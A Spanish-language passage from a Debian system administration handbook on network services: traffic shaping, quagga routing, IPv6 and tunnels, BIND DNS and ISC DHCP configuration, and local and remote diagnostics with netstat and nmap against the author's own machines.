*Calidad del servicio* (*QoS*: «Quality of Service») se refiere a un conjunto de técnicas que garantizan o mejoran la calidad del servicio provisto a las aplicaciones. De éstas, la técnica más popular consiste en clasificar el tráfico de red en categorías y diferenciar la gestión del tráfico según la categoría a la que pertenezca. El uso principal de este concepto de servicios diferenciados es la *manipulación de tráfico* («traffic shaping»), que limita las tasas de transmisión de datos para conexiones relacionadas con algunos servicios y/o equipos para no saturar el ancho de banda disponible y privar a otros servicios importantes. Esta técnica es particularmente buena para tráfico TCP ya que el protocolo se adapta automáticamente al ancho de banda disponible.

También es posible alterar las prioridades del tráfico, lo que permite priorizar paquetes relacionados con servicios interactivos (como ssh y telnet) o a servicios que sólo trabajan con bloques de datos pequeños.

Los núcleos Debian incluyen la funcionalidad necesaria para QoS así como también los módulos asociados. Estos módulos son muchos y cada uno de ellos provee un servicio diferente, los más notables como planificadores especiales para las colas de paquetes IP; el amplio rango de comportamientos de planificadores abarca todo el rango de requerimientos posibles.



## 10.3.2. Configuración e implementación

Se configuran los parámetros de QoS mediante el programa tc (provisto por el paquete *iproute*). Se recomienda utilizar herramientas de más alto nivel ya que su interfaz es bastante compleja.

#### Reducción de latencias: *wondershaper*

El propósito principal de wondershaper (en el paquete con nombre similar) es minimizar las latencias independientemente de la carga en la red. Consigue esto limitando el tráfico total a un valor que está justo por debajo del valor de saturación del enlace.

Una vez que una interfaz de red está configurada puede definir sus limitaciones de tráfico ejecutando wondershaper *interfaz tasa\_descarga tasa\_subida*. La interfaz puede ser, por ejemplo, eth0 o ppp0 y ambas tasas son en kilobits por segundo. Ejecutar wondershaper remove *interfaz* desactiva el control de tráfico en la interfaz especificada.

Para una conexión Ethernet, lo mejor es ejecutar este script inmediatamente después de configurar la interfaz. Puede lograrlo agregando directivas up y down al archivo /etc/network/ interfaces indicando las órdenes a ejecutar luego que se configure la interfaz y luego que sea desconfigurada, respectivamente. Por ejemplo:

**Ejemplo 10.9** Cambios en el archivo */etc/network/interfaces*

iface eth0 inet dhcp up /sbin/wondershaper eth0 500 100 down /sbin/wondershaper remove eth0

En el caso de PPP, crear un script que ejecute wondershaper en /etc/ppp/ip-up.d/ activará el control de tráfico tan pronto como esté activa la conexión.

#### YENDO MÁS ALLÁ

#### **Configuración óptima**

El archivo /usr/share/doc/wondershaper/README.Debian.gz describe, con suficiente detalles, los métodos de configuración recomendados por el encargado del paquete. En particular, aconseja medir las velocidades de subida y bajada para evaluar de la mejor forma los límites reales.

#### Configuración estándar

A menos que exista una configuración de QoS específica, el núcleo Linux utiliza el planificador de colas pfifo\_fast el cual provee algunas características interesantes en sí mismo. La prioridad de cada paquete IP procesado está basada en el campo ToS (*tipo de servicio*: «Type of Service») del mismo; modificar este campo es suficiente para tomar ventaja de sus capacidades de planificación. Existen cinco valores posibles:

- Servicio normal: Normal-Service (0);
- Minimizar costo: Minimize-Cost (2);
- Maximizar confiabilidad: Maximize-Reliability (4);
- Maximizar rendimiento: Maximize-Throughput (8);
- Minimizar demora: Minimize-Delay (16).

Las aplicaciones que generan paquetes IP pueden definir el campo ToS, también puede ser modificado al vuelo por *netfilter*. Las siguientes reglas son suficiente para aumentar la respuesta del servicio de un servidor SSH:

iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-Delay iptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-Delay

#### **10.4. Enrutamiento dinámico**

Actualmente, la herramienta de referencia para enrutamiento dinámico es quagga, del paquete con un nombre similar; solía ser zebra hasta que se detuvo el desarrollo de este último. Sin embargo, quagga mantuvo los nombres de los programas por cuestiones de compatibilidad, lo que explica el uso de zebra a continuación.



Quagga es un conjunto de demonios que cooperan entre sí para definir las tablas de enrutamiento utilizadas por el núcleo Linux; cada protocolo de enrutamiento (BGP, OSPF y RIP siendo los

más notables) provee su propio demonio. El demonio zebra recolecta la información de los otros demonios y administra las tablas de enrutamiento estático de forma acorde. Los otros demonios son bgpd, ospfd, ospf6d, ripd, ripngd, isisd y babeld.

Puede activar demonios mediante la edición el archivo /etc/quagga/daemons y creando el archivo de configuración apropiado en /etc/quagga/; debe nombrar este archivo de configuración según el demonio, con una extensión .conf y debe pertenecer al usuario quagga y al grupo quaggavty para que el script /etc/init.d/quagga ejecute el demonio.

Para configurar cada uno de estos demonio necesita conocer el protocolo de enrutamiento en cuestión. No podemos describir en detalle aquí a estos protocolos, pero el paquete *quagga-doc* provee una explicación extensa en forma de archivos info. Puede navegar los mismos contenidos en formato HTML en el sitio web de Quagga:

#### ➨ <http://www.nongnu.org/quagga/docs/docs-info.html>

Además, la sintaxis es muy parecida a la configuración de una interfaz estándar de un router, y los administradores de red la adaptarán rápidamente a quagga.

EN LA PRÁCTICA **¿OSPF, BGP o RIP?**

OSPF es generalmente el mejor protocolo a utilizar para enrutamiento dinámico en redes privadas pero BGP es maś común para enrutamiento en Internet. RIP es bastante arcaico y rara vez utilizado en la actualidad.

#### **10.5. IPv6**

IPv6, sucesor de IPv4, es una nueva versión del protocolo IP diseñado para corregir sus fallas, especialmente la escasez de direcciones IP disponibles. Este protocolo gestiona la capa de red; su propósito es proveer una forma de direccionar máquinas para transmitir los datos a donde fueron destinados y administrar la fragmentación de datos si es necesaria (en otras palabras, dividir los paquetes en trozos de un tamaño que dependa de los enlaces de red utilizados en el camino y unirlos nuevamente en el orden apropiado cuando lleguen).

Los núcleos Debian incluyen la gestión de IPv6 en el corazón del núcleo (con la excepción de algunas arquitecturas que la poseen como un módulo llamado ipv6). Las herramientas básicas como ping y traceroute tienen sus equivalentes IPv6, ping6 y traceroute6, disponibles en los paquetes *iputils-ping* y *iputils-tracepath* respectivamente.

Una red IPv6 se configura de forma similar a una IPv4, en el archivo /etc/network/interfaces. Pero si desea que se pueda acceder globalmente a la red debe asegurarse de tener un router compatible con IPv6 que retransmita datos a la red IPv6 global.

```
iface eth0 inet6 static
   address 2001:db8:1234:5::1:1
   netmask 64
   # Desactivar autoconfiguración
   # autoconf 0
   # El enrutador se configura automáticamente y no tiene dirección
   # fija (accept_ra 1). Si la tuviera:
    # gateway 2001:db8:1234:5::1
```
Las subredes IPv6 generalmente tienen una máscara de red de 64 bits. Esto significa que existen 2<sup>64</sup> direcciones diferentes dentro de la subred. Esto permite que «Stateless Address Autoconfiguration» (SLAAC: autoconfiguración de direcciones sin estado) selecione una dirección basada en la dirección MAC de la interfaz de red. De forma predeterminada, si SLAAC está activado en su red e IPv6 en su equipo, el núcleo encontrará enrutadores IPv6 automáticamente y configurará las interfaces de red.

Este comportamiento podría tener consecuencias en la privacidad. Si cambia de red frecuentemente, por ejemplo con un portátil, podría no desear que su dirección MAC sea parte de su dirección IPv6 pública. Esto facilita la identificación del mismo dispositivo en varias redes. Las extensiones de privacidad de IPv6 (las cuales en Debian se habilitan por defecto si se detecta conectividad IPv6 durante la instalación inicial) son una solución a este problema, las que asignarán direcciones adicionales generadas aleatoriamente a la interfaz, las cambiarán periódicamente y las preferirán para conexiones salientes. Las conexiones entrantes todavía podrán utilizar las direcciones generadas por SLAAC. El ejemplo a continuación, para utilizar en /etc/network/interfaces, activa estas extensiones de privacidad.

**Ejemplo 10.11** Extensiones de privacidad IPv6

```
iface eth0 inet6 auto
   # Preferir las direcciones asignadas aleatoriamente para conexiones salientes.
    privext 2
```


Puede restringir las conexiones IPv6 de la misma forma que aquellas IPv4: el núcleo Debian estándar incluye una adaptación de *netfilter* para IPv6. Puede configurar esta versión de *netfilter* para IPv6 de forma similar a su contraparte IPv4 utilizando el programa ip6tables en lugar de iptables.

## 10.5.1. Túneles

PRECAUCIÓN **Firewalls y túneles IPv6** Los túneles IPv6 sobre IPv4 (a diferencia de IPv6 nativo) necesitan que el firewall acepte el tráfico, que utiliza el número de protocolo IPv4 41.

Si no existe una conexión IPv6 disponible, el método de respaldo es utilizar un túnel sobre IPv4. Gogo es un proveedor (gratuito) de dichos túneles:

➨ <http://www.gogo6.net/freenet6/tunnelbroker>

Para utilizar un túnel de Freenet6 necesita registrarse con una cuenta «Freenet6 Pro» en el sitio web, instalar el paquete *gogoc* y configurar el túnel. Para ello deberá editar el archivo /etc/gogoc/gogoc.conf: debe agregar las líneas userid y password que recibió por email y reemplazar server con authenticated.freenet6.net.

Puede agregar las siguientes tres directivas al archivo /etc/gogoc/gogoc.conf para proponer conectividad IPv6 a todas las máquinas en una red local (asumiendo que la red local está conectada a la interfaz eth0):

host\_type=router prefixlen=56 if\_prefix=eth0

Luego la máquina se convertirá en el router de acceso para una subred con un prefijo de 56 bits. Una vez que el túnel sepa de este cambio, debe informarle a la red al respecto; esto implica instalar el demonio radvd (del paquete del mismo nombre). Este demonio de configuración IPv6 tiene un rol similar al de dhcpd en el mundo IPv4.

Debe crear el archivo de configuración /etc/radvd.conf (revise el archivo /usr/share/doc/ radvd/examples/simple-radvd.conf como punto de partida). En nuestro caso, el único cambio necesario es el prefijo que debe reemplazar con el provisto por Freenet6; puede encontrarlo en la salida de ifconfig, en el bloque sobre la interfaz tun.

Luego ejecute service gogoc restart y service radvd start, y la red IPv6 debería funcionar.

# **10.6. Servidores de nombres de dominio (DNS)**

## 10.6.1. Principio y mecanismo

El *servicio de nombres de dominio* (DNS: «Domain Name Service») es un componente fundamental de Internet: asocia nombres de equipo con direcciones IP (y viceversa), lo que permite utilizar www.debian.org en lugar de 5.153.231.4 o 2001:41c8:1000:21::21:4.

Los registros DNS se organizan en zonas; cada zona coincide con un dominio (o subdominio) o un rango de direcciones IP (ya que generalmente se proveen direcciones IP en rangos consecutivos). Un servidor primario es autoridad sobre los contenidos de una zona; los servidores secundarios, generalmente en otras máquinas, proveen copias de la zona primaria actualizadas regularmente.

Cada zona puede contener registros de varios tipos (*registros de recursos*: «Resource Records»):

- A: dirección IPv4.
- CNAME: alias (*nombre canónico*: «canonical name»).
- MX: *intercambio de correo* («mail exchange»), un servidor de correo. Los otros servidores de correo utilizan esta información para encontrar a dónde redirigir los emails enviados a una dirección particular. Cada registro MX tiene una prioridad. Primero se intenta el servidor con mayor prioridad, con el menor número (revise el recuadro [«SMTP»](#page-299-0) página 268); se contactan los demás servidores en orden decreciente de prioridad si el primero no responde.
- PTR: asociación de una dirección IP con un nombre. Se almacenan estos registros en una zona de «DNS inverso» cuyo nombre está basado en el rango de direcciones IP. Por ejemplo, 1.168.192.in-addr.arpa es la zona que contiene las asociaciones inversas de todas las direcciones en el rango 192.168.1.0/24.
- AAAA: dirección IPv6.
- NS: asocia un nombre con un servidor de nombres. Cada dominio debe tener al menos un registro NS. Estos registros apuntan al servidor DNS que puede responder consultas sobre este dominio; generalmente apuntan a los servidores primarios y secundarios del dominio. Estos registros también permiten delegaciones de DNS; por ejemplo, la zona falcot.com puede incluir un registro NS para internal.falcot.com, lo que significa que otro servidor administra la zona internal.falcot.com. Por supuesto, este servidor debe declarar una zona internal.falcot.com.

El servidor de nombres de referencia, Bind, fue desarrollado y es mantenido por ISC (*consorte de software de Internet*: «Internet Software Consortium»). Está disponible en Debian en el paquete *bind9*. La versión 9 provee dos cambios importantes comparada con versiones anteriores. Primero, el servidor DNS ahora puede ejecutar como un usuario sin privilegios para que una vulnerabilidad de seguridad en el servidor no provea permisos de root al atacante (como pasaba frecuentemente con las versiones 8.X).

Lo que es más, Bind es compatible con el estándar DNSSEC para firmar (y, por lo tanto, autenticar) registros DNS, lo que permite bloquear datos apócrifos durante ataques con intermediarios («man-in-the-middle»).



#### 10.6.2. Configuración

Archivos de configuración de bind, sin importar su versión, tienen la misma estructura.

Los administradores de Falcot crearon una zona primaria falcot.com para almacenar información relacionada con este dominio y una zona 168.192.in-addr.arpa para la asociación inversa de direcciones IP en las redes locales.





Los siguientes extractos de configuración, de los archivos de Falcot, pueden servirle como punto de partida para configurar un servidor DNS:

**Ejemplo 10.12** Extracto de */etc/bind/named.conf.local*

```
zone "falcot.com" {
        type master;
        file "/etc/bind/db.falcot.com";
        allow-query { any; };
        allow-transfer {
                195.20.105.149/32 ; // ns0.xname.org
                193.23.158.13/32 ; // ns1.xname.org
        };
};
zone "internal.falcot.com" {
```
```
type master;
        file "/etc/bind/db.internal.falcot.com";
        allow-query { 192.168.0.0/16; };
};
zone "168.192.in-addr.arpa" {
        type master;
        file "/etc/bind/db.192.168";
        allow-query { 192.168.0.0/16; };
};
```




PRECAUCIÓN **Sintaxis de un nombre**

La sintaxis de los nombres de máquinas deben adherirse a reglas estrictas. Por ejemplo, maquina implica maquina.*dominio*. Si no se debe agregar el nombre de dominio a un nombre, debe escribir dicho nombre como maquina. (con un punto de sufijo). Por lo tanto, indicar un nombre DNS fuera del dominio actual necesita una sintaxis como maquina.otrodominio.com. (con el punto final).

**Ejemplo 10.14** Extracto de */etc/bind/db.192.168*

```
; Zona inversa para 192.168.0.0/16
; admin.falcot.com. => contacto de la zona: admin@falcot.com
$TTL 604800
@ IN SOA ns.internal.falcot.com. admin.falcot.com. (
                    20040121 ; Serial
                    604800 ; Refresco
                     86400 ; Reintento
                    2419200 ; Expiración
                    604800 ) ; TTL de caché negativo
      IN NS ns.internal.falcot.com.
; 192.168.0.1 -> arrakis
1.0 IN PTR arrakis.internal.falcot.com.
; 192.168.0.2 -> neptune
2.0 IN PTR neptune.internal.falcot.com.
; 192.168.3.1 -> pau
1.3 IN PTR pau.internal.falcot.com.
```
#### **10.7. DHCP**

DHCP (*procolo de configuración dinámica de equipos*: «Dynamic Host Configuration Protocol») es un protocolo mediante el cual una máquina puede obtener su configuración de red automáticamente al iniciar. Esto permite centralizar la administración de las configuraciones de red y asegurar que todos los equipos de escritorio obtengan configuraciones similares.

Un servidor DHCP provee muchos parámetros relacionados con la red. Los más comunes son una dirección IP y la red a la que pertenece el equipo, pero también puede proveer otra información como servidores DNS, servidores WINS, servidores NTP y más.

El Internet Software Consortium (involucrado también en el desarrollo de bind) es el autor principal del servidor DHCP. El paquete Debian correspondiente es *isc-dhcp-server*.

#### 10.7.1. Configuración

El primer elemento que necesita editar en el archivo de configuración del servidor DHCP (/etc/ dhcp/dhcpd.conf) son el nombre de dominio y servidores DNS. Si el servidor es el único en la red local (definido en la propagación de difusión), de activar (o descomentar) la directiva authoritative. También necesita crear una sección subnet (subred) describiendo la red local y la información de configuración que proveerá. El siguiente ejemplo define una red local 192.168.0. 0/24 con un router en 192.168.0.1 como puerta de enlace. Las direcciones IP disponibles están en el rango 192.168.0.128 a 192.168.0.254.

```
Ejemplo 10.15 Extracto de /etc/dhcp/dhcpd.conf
```

```
#
# Archivo de configuración de ejemplo para el dhcpd ISC para Debian
#
# El parámetro ddns-updates-style controla si el servidor intentará o no
# una actualización de DNS cuando se confirme la asignación. Utilizamos
# el comportamiento predeterminado de la versión 2 de paquetes ('none',
# ya que DHCP v2 no era compatible con DDNS).
ddns-update-style interim;
# Definición de opciones comunes a todas las redes...
option domain-name "internal.falcot.com";
option domain-name-servers ns.internal.falcot.com;
default-lease-time 600;
max-lease-time 7200;
# Si este servidor DHCP es el servidor DHCP oficial para la red local,
# debe descomentar la directiva «authoritative».
authoritative;
# Utilice esto para enviar mensajes de registro dhcp a un archivo de
# registro distinto (también deberá modificar syslog.conf para completar
# la redirección).
log-facility local7;
# Mi subred
subnet 192.168.0.0 netmask 255.255.255.0 {
    option routers 192.168.0.1;
    option broadcast-address 192.168.0.255;
    range 192.168.0.128 192.168.0.254;
    ddns-domainname "internal.falcot.com";
}
```
#### 10.7.2. DHCP y DNS

Una buena funcionalidad es el registro automatizado de clientes DHCP en la zona DNS para que cada máquina obtenga un nombre significativo (en lugar de algo impersonal como maquina-192- 168-0-131.internal.falcot.com). Para utilizar esta funcionalidad necesita configurar el servidor DNS para que acepte actualizaciones de la zona DNS internal.falcot.com desde el servidor DHCP y configurar este último para que envíe actualizaciones para cada registración.

En el caso de bind, necesita agregar la directiva allow-update a cada una de las zonas que puede editar el servidor DHCP (sólo el dominio internal.falcot.com y su zona inversa). Esta directiva enumera las direcciones IP que pueden realizar estas actualizaciones; por lo tanto deberá incluir las posibles direcciones del servidor DHCP (tanto la dirección local como la dirección pública en caso que sea apropiado).

allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };

¡Tenga cuidado! Una zona que pueda ser modificada *será* modificada por bind, y éste último sobreescribirá sus archivos de configuración en intervalos regulares. Debido a que este procedimiento automatizado genera archivos que son menos legibles que aquellos escritos manualmente, los administradores de Falcot administran el dominio internal.falcot.com con un servidor DNS delegado; esto significa que el archivo de la zona falcot.com se mantiene firmemente bajo su control manual.

El extracto de la configuración del servidor DHCP anterior ya incluye las directivas necesarias para las actualizaciones de la zona DNS: son las líneas ddns-update-style interim; y ddns-domainname "internal.falcot.com"; en el bloque que describe la subred.

# **10.8. Herramientas de diagnóstico de red**

Cuando una aplicación de red no funciona como esperamos es importante poder ver «bajo el capó». Aún cuando todo parezca estar funcionando, realizar un diagnóstico de red puede ayudar a asegurar que todo está funcionando como debe. Existen muchas herramientas de diagnóstico para este propósito, cada una de las cuales opera en un nivel diferente.

# 10.8.1. Diagnóstico local: netstat

Mencionemos primero el programa netstat (en el paquete *net-tools*); muestra un resumen instantáneo de la actividad de red de una máquina. Cuando lo ejecute sin parámetros, mostrará todas las conexiones abiertas; esta lista puede ser demasiado detallada ya que incluye muchos zócalos de dominio Unix (utilizados ampliamente por demonios) que no incluyen la red en absoluto (por ejemplo, la comunicación de dbus, tráfico X11 y comunicaciones entre sistemas de archivos virtuales y el escritorio).

Por lo tanto, invocaciones usuales utilizan opciones que modifican el comportamiento de nets tat. Las opciones utilizadas más frecuentemente incluyen:

- -t, que filtra los resultados para incluir sólamente conexiones TCP;
- -u, que realiza algo similar por las conexiones UDP; estas opciones no son mutuamente excluyentes y una de ellas es suficiente para evitar mostrar información sobre conexiones de dominio Unix;
- -a, para mostrar también los zócalos que están escuchando (que esperan conexiones entrantes);
- -n, para mostrar los resultados numéricamente: direcciones IP (sin resolución DNS), números de puerto (sin alias definidos en /etc/services) y IDs de usuario (sin nombres de usuario);
- -p, enumerar los procesos involucrados; esta opción sólo es útil cuando ejecute netstat como root ya que los usuarios normales sólo verán sus propios procesos;
- -c, para actualizar continuamente la lista de conexiones.

Otras opciones, documentadas en la página de manual netstat(8), proveen un control más granular en los resultados mostrados. En la práctica,las primeras cinco opciones son utilizadas juntas tan seguido que los administradores de sistemas y red tiene el acto reflejo de ejecutar netstat -tupan. Los resultados típicos, en una máquina con poca carga, pueden parecerse a lo siguiente:



Como es esperado, enumera las conexiones establecidas: dos conexiones SSH en este caso y las aplicaciones esperando conexiones entrantes (mostradas como LISTEN), notablemente el servidor de correo Exim4 está escuchando en el puerto 25.

#### 10.8.2. Diagnóstico remoto: nmap

nmap (en el paquete del mismo nombre) es, en cierta forma, el equivalente remoto de netstat. Puede escanear un conjunto de puertos «muy conocidos» de uno o más servidores remotos y enumerar los puertos donde encontró una aplicación que responda conexiones entrantes. Lo

que es más, nmap puede identificar alguna de estas aplicaciones, a veces inclusive también su número de versión. La desventaja de esta herramienta es que, debido a que ejecuta de forma remota, no puede proveer información sobre procesos o usuarios; sin embargo, puede trabajar con varios objetivos al mismo tiempo.

Una invocación de nmap típica utilizará la opción -A (para que nmap intente identificar las versiones del software de servidor que encuentre) seguido de una o más direcciones IP o nombres DNS de los equipos a escanear. Nuevamente, existen muchas más opciones que proveen un control detallado del comportamiento de nmap; revise la documentación en la página de manual nmap(1).

# **nmap mirtuel**

```
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for mirtuel (192.168.1.242)
Host is up (0.000013s latency).
rDNS record for 192.168.1.242: mirtuel.internal.placard.fr.eu.org
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
# nmap -A localhost
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000013s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 3 (protocol 2.0)
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
25/tcp open smtp Exim smtpd 4.84
| smtp-commands: mirtuel Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME,
   ➥ PIPELINING, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 36568/tcp status
|_ 100024 1 39172/udp status
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.7 - 3.15
Network Distance: 0 hops
```
Service Info: Host: mirtuel; OS: Linux; CPE: cpe:/o:linux:linux\_kernel

OS and Service detection performed. Please report any incorrect results at http  $\rightarrow$  ://nmap.org/submit/.

Nmap done: 1 IP address (1 host up) scanned in 11.54 seconds

